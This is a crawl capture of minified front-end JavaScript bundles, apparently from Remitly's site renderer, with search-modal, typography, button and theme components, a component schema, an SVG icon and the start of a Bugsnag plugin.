r.createElement(i.A,{ref:function(e){d.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(f.container," ").concat(h(s.Ay.GREY))},r.createElement(p.A,(0,o.Cl)({ref:function(e){d.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(r.Component)},122466:(e,t,n)=>{n.d(t,{A:()=>S});var o=n(585608),r=n(514041),i=n(295501),s=n(489243),a=n(294362),l=n(832732),c=n(736365),p=n(606072),u=n(235167),d=n(475331),h=n(561379),m=n(100262),f=n(283653),g=(0,d.Sq)(c.A);const v=function(e){function t(t){var n=e.call(this,t)||this;return n.optionRefs=new Map,n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,n=t,o=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,d.qt)(g,this.props.locale),s=this.createModel(),l=s.resultsBelowTop;return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,a.Ly)(o.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},r.createElement("div",{className:o.gridContainer},s.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,s,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(l,o,s,this.props.optionStyles)),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&r.createElement("li",{className:(0,a.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,n,i){var s=this;return e.map((function(e){var l=[t.result,null==i?void 0:i.result],c=n.isSelected(e),p=n.isFocused(e);c&&l.push(t.selected,null==i?void 0:i.selected),p&&l.push(t.focused,null==i?void 0:i.focused);var u=n.getOptionId(e),d=n.getStableKey(e);return r.createElement("li",{ref:function(t){t?s.optionRefs.set(e,t):s.optionRefs.delete(e)},tabIndex:-1,key:d,onMouseDown:function(){return s.handleClick(e)},onMouseEnter:function(){return s.handleMouseEnter(e)},onBlur:function(){return s.props.onBlur(e)},className:a.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":c},s.props.renderOption(e,s.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var n=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(n)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),n=e.getBoundingClientRect(),o=n.top-t.top+this.ul.scrollTop,r=o+n.height,i=this.ul.scrollTop,s=this.ul.clientHeight;o<i?this.ul.scrollTop=o:r>i+s&&(this.ul.scrollTop=r-s)}}},t.prototype.createModel=function(){return(0,h.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,n=(0,m.iV)(f.A.LIGHT);return{resultsList:t({backgroundColor:n.background,color:n.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,p.Lc)("none"),(0,p.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(p.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,p.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:n.button.primary.backgroundHover,color:n.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(p.Hm.textDark1,(0,p.eV)("sm","vertical"),(0,p.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,p.Lc)("sm","vertical"),{borderColor:s.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var y=n(480938),C=n(682082);const b=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,a.Ly)(o.input,o.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return r.createElement("div",{className:o.container},r.createElement("input",{ref:function(t){e.input=t},className:i,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.floatingLabel},this.props.placeholder),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=2*y.COg+y.Yzh,r=t({borderRadius:"4px 4px 0 0",position:"relative"}),i=(0,m.P$)(n),s=t((0,m.vI)("input"),p.vO.base,{width:"100%",border:"1px solid ".concat(m._k.border),color:m._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(y.COg,"px ").concat(y.COg,"px"),backgroundPosition:"".concat(y.COg,"px center"),paddingInlineStart:n,$nest:(0,o.Cl)({"&:active, &:focus":(0,o.Cl)({},(0,m.TR)(m._k.focusOutline,"-1px"))},i.inputNest)}),a=t((0,m.qQ)()),l=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),c=t({padding:20,cursor:"pointer"});return{container:r,input:s,floatingLabel:t(i.base),buttonContainer:l,closeButton:c,inputWithFloatingLabel:a}},t}(r.Component);const S=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleSearchBoxKeyPress=function(e){var t=o.handleKeyPress(e);return t&&e.stopPropagation(),t},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Home":return o.results&&(e.preventDefault(),o.results.focusFirst()),!0;case"End":return o.results&&(e.preventDefault(),o.results.focusLast()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1,setTimeout((function(){!o.searchFocused&&o.props.onClose&&o.props.onClose()}))},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0,activeDescendantId:void 0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(b,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),r.createElement(v,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},306522:(e,t,n)=>{n.d(t,{o:()=>m});var o=n(514041),r=n(294362),i=n(59330),s=n(533064),a=n(589750),l=n(585608),c=n(832732),p=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(e){var t=e.variant,n=void 0===t?"p":t,u=e.tag,m=e.className,f=e.children,g=e.fallbackTheme,v=(0,i.Ay)().styleSheet,y=(0,a.p)(g),C=(0,s.I)((function(e){return function(e,t){var n=e.style,o=t||p._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,p.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,p.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),h5:n((0,p.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,p.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),label:n((0,p.Vd)("fontSizeLabelL3"),(0,p.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:o.typography.text})}}(e,y)}),v),b=u||function(e){return e in h?h[e]:e}(n);return o.createElement(b,{className:(0,r.Ly)(C[n],C.text,m)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},326438:(e,t,n)=>{n.d(t,{j:()=>a});var o=n(514041),r=n(294362),i=n(589750),s=n(520562),a=function(e){var t=e.onClick,n=e.disabled,a=e.className,l=e.styleSheet,c=e.variant,p=e.theme,u=e.children,d=e.value,h=e.testId,m=e.type,f=e.shape,g=e.size,v=(0,i.p)(p),y={shape:f,size:g},C=(0,s.f)(l,c,v,n,y);return o.createElement("button",{className:(0,r.Ly)(C,a),onClick:t,disabled:n,value:d,type:m,"data-testid":null!=h?h:""},u)};a.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>u});var o=n(585608),r=n(832732),i=n(129677),s=n(100262),a=n(606072),l=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),c={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},a.pL.xsOnly((0,o.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},p={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},u=function(e,t,n,r,a){var u=n.button[t],d=(null==a?void 0:a.shape)||"rounded",h=(null==a?void 0:a.size)||"medium",m="small"===h,f=t===i.B.SECONDARY,g=c[h],v=m&&f,y=(0,s.rH)(v?"transparent":u.border,"focused");return e.style(p[d],l,y,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:u.background,color:u.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,o.Cl)((0,o.Cl)({},g.$nest),{"&:hover":r?{}:{backgroundColor:u.backgroundHover,color:u.textHover,borderColor:v?"transparent":u.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,s.TR)(n.focusOutline)),"&:active":r?{}:{backgroundColor:u.backgroundPressed,color:u.textPressed,borderColor:v?"transparent":u.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(585608),r=n(514041),i=n(294362);n(566870);var s=function(e){var t=e.children,n=e.className,s=e.tag,a=void 0===s?"div":s,l=e.rootMargin,c=e.threshold,p=void 0===c?0:c,u=e.onContentVisible,d=(0,o.zs)(r.useState(!1),2),h=d[0],m=d[1],f=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,h)}),[h]),g=f.containerStyles,v=f.contentVisibleStyles,y=function(e){var t=r.useRef(null),n=r.useRef(null),i=e.rootMargin,s=void 0===i?"0px":i,a=e.threshold,l=void 0===a?0:a,c=e.onIntersectionChanged,p=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:p,ref:t})}),[p,c]);return r.useEffect((function(){var e={rootMargin:s,threshold:l},o=t.current,r=new IntersectionObserver(u,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,s,l,u]),{ref:t,disconnect:p}}({rootMargin:l,threshold:p,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),m(!0),u&&u())}),[u])}).ref,C=h&&t?r.Children.only(t):null;return r.createElement(a,{className:(0,i.Ly)(g,v,n),ref:y},C)};s.displayName="LazyLoad";const a=s},634958:(e,t,n)=>{n.d(t,{W:()=>i});var o=n(514041),r=n(475331);function i(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},865580:(e,t,n)=>{var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>a,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],s=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],a=function(e){return i.filter((function(t){return t===e})).length>0},l=function(e){return s.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{n.d(t,{A:()=>u,Z:()=>p});var o=n(585608),r=n(321511),i=n(489243),s=n(235167),a=n(606072),l=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(p.light),grey:t(p.grey),light_blue:t(p.light_blue),dark:t(p.dark),gradient:t(p.gradient),experimental_gradient:t(p.experimental_gradient),macadamia:t(p.macadamia),eucalyptus:t(p.eucalyptus)}},p={light:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight1),a.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight2),a.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark1),a.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark2),a.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",l,i.colorBrandBlue14)},a.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},a.Hm.textLight1),{$nest:(0,o.Cl)({},a.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},a.$Y.bgEucalyptus),a.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},a.$Y.bgMacadamia),a.Hm.textDark4)};const u=function(e,t){var n=(0,s.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},49376:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,o){var r=e[o];return t.includes(o)?n[o]="".concat(r,"!important"):n[o]=r,n}),{})}},497496:(e,t,n)=>{n.d(t,{oS:()=>u,Ui:()=>h,If:()=>c,p4:()=>d,UC:()=>a,SK:()=>p,ep:()=>l});var o,r=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function s(e){return"/"===e.charAt(0)?e.slice(1):e}function a(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=s(n);return a("/".concat(o,"/").concat(t,"/").concat(r))}function c(e,t,n,o){void 0===o&&(o="");var i=e.iso2.toLowerCase(),l=(0,r.UA)(n),c=s(o);return a("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function p(e,t){return l(e,t,"transfer/send")}function u(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var d=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2b6dbb2d61ee7bfef1cd.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg
body_size: 1665
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.1429 6.42865H3.85714C2.83416 6.42865 1.85309 6.83503 1.12973 7.55838C0.406376 8.28174 0 9.26281 0 10.2858L0 25.7144C0 26.7373 0.406376 27.7184 1.12973 28.4418C1.85309 29.1651 2.83416 29.5715 3.85714 29.5715H32.1429C33.1658 29.5715 34.1469 29.1651 34.8703 28.4418C35.5936 27.7184 36 26.7373 36 25.7144V10.2858C36 9.26281 35.5936 8.28174 34.8703 7.55838C34.1469 6.83503 33.1658 6.42865 32.1429 6.42865V6.42865ZM7.07143 14.1429H5.78571C5.27423 14.1429 4.78369 13.9397 4.42201 13.5781C4.06033 13.2164 3.85714 12.7259 3.85714 12.2144C3.85714 11.7029 4.06033 11.2123 4.42201 10.8507C4.78369 10.489 5.27423 10.2858 5.78571 10.2858H7.07143C7.58292 10.2858 8.07346 10.489 8.43513 10.8507C8.79681 11.2123 9 11.7029 9 12.2144C9 12.7259 8.79681 13.2164 8.43513 13.5781C8.07346 13.9397 7.58292 14.1429 7.07143 14.1429ZM18 22.5001C17.11 22.5001 16.24 22.2362 15.4999 21.7417C14.7599 21.2472 14.1831 20.5444 13.8425 19.7222C13.5019 18.8999 13.4128 17.9951 13.5865 17.1222C13.7601 16.2493 14.1887 15.4474 14.818 14.8181C15.4474 14.1888 16.2492 13.7602 17.1221 13.5865C17.995 13.4129 18.8998 13.502 19.7221 13.8426C20.5443 14.1832 21.2471 14.76 21.7416 15.5C22.2361 16.24 22.5 17.1101 22.5 18.0001C22.4986 19.1931 22.0241 20.3369 21.1805 21.1806C20.3369 22.0242 19.1931 22.4987 18 22.5001V22.5001ZM30.2143 25.7144H28.9286C28.4171 25.7144 27.9265 25.5112 27.5649 25.1495C27.2032 24.7878 27 24.2973 27 23.7858C27 23.2743 27.2032 22.7838 27.5649 22.4221C27.9265 22.0604 28.4171 21.8572 28.9286 21.8572H30.2143C30.7258 21.8572 31.2163 22.0604 31.578 22.4221C31.9397 22.7838 32.1429 23.2743 32.1429 23.7858C32.1429 24.2973 31.9397 24.7878 31.578 25.1495C31.2163 25.5112 30.7258 25.7144 30.2143 25.7144Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js
body_size: 757
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[549],{310549:(e,n,t)=>{t.r(n),t.d(n,{UniversalNColumnBrandV1:()=>p,UniversalOneColumnProperties:()=>m});var i=t(333237),o=t(54943),s=t(453776),a=t(357431),r=t(634466);const l=t(278773).A;var m={imageUrl:{type:o.A.MediaUrl,isUniversal:!0},text:{type:o.A.ShortText,description:"Text used if no image is present.",isUniversal:!0},header:{type:o.A.ShortText,isUniversal:!0},body:{type:o.A.LongText,isUniversal:!0},disclaimer:{type:o.A.LongText,isUniversal:!0},bodyAlignment:{type:o.A.Select,options:s.vv,isConfig:!0}},p={metadata:{name:"Universal N Column Value Prop BrandV1",id:"UniversalNColumnBrandV1",description:"Universal N Column Value Prop Component BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_wed_jul_03_202.TKQ2TLAEFwADePhI.png",mobileURL:"https://cdn.remitly.com/images/v1/img/n_column_brand_v1_mobile_wed_jul.1EQpcIZwgPlqyPiS.png",category:i._w.UNIVERSAL,testInstance:"ce576e3a-81d6-4403-a8fd-0ad5611b58b8",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalNColumnBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.ShortText,isUniversal:!0},columnsInOneLine:{type:o.A.ShortText,isConfig:!0,description:"Set how many columns you want to have in one line"},columns:{type:o.A.List,listType:m,minLength:2,maxLength:6,isUniversal:!0},mobileColumnAlignment:{type:o.A.Select,description:"Alignment for content on mobile.",options:s.Or,isConfig:!0}},additionalProperties:!1,required:["theme","placement","header"]},reactComponent:l}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-af2ffb9b17124c587001.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js
body_size: 17884
content:
/*! For license information please see caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[3779],{27541:e=>{e.exports=function(){var e={};function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},t.apply(null,arguments)}function n(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}e=function(){function e(){var e="undefined"!=typeof window&&window.React;if(this.name="react",this.lazy=0===arguments.length&&!e,!this.lazy&&(this.React=(arguments.length<=0?void 0:arguments[0])||e,!this.React))throw new Error("@bugsnag/plugin-react reference to `React` was undefined")}return e.prototype.load=function(e){if(!this.lazy){var t=i(this.React,e);return t.createErrorBoundary=function(){return t},t}var n=function(){throw new Error("@bugsnag/plugin-react was used incorrectly. Valid usage is as follows:\nPass React to the plugin constructor\n\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact(React)] 